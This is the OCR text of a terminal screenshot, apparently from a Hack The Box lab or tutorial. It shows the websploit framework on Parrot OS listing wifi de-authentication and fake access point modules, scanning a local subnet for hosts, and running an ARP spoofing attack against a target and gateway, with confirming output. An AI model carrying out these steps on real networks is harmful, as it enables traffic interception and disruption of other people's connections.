 Applications Places System websploit - Parrot Ter... Fri Nov 10, 10:20
websploit - Parrot Terminal
File Edit View Search Terminal Help
wifi_deauth Force device to disconnect from WIFI - De-authentication attack
wifi_fap Start Fake Access point (AP)
wifi_fap_spam Spamming Fake access points
wsf > use scan_network
wsf > scan_network > options
Trash
Option Value
---------------- ----------------
ip 192.168.1.1/24
wsf > scan_network > execute
IP MAC
192.168.1.1 24:43:e2:89:2a:70
192.168.1.2 a2:4a:5c:1d:ed:7b
192.168.1.61 30:35:ad:d4:e9:e8
192.168.1.63 50:d2:f5:73:5f:06
192.168.1.76 fe:36:d0:dd:af:a8
wsf > scan_network > back
HACKTHEBOX
wsf > use arp_spoof
wsf > arp_spoof > options
Option Value
---------------- ----------------
target 192.168.1.240
gateway 192.168.1.24
wsf > arp_spoof > execute
[✔] Sent to 192.168.1.240 : 192.168.1.24 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.24 : 192.168.1.240 MAC 08:00:27:5a:2e:80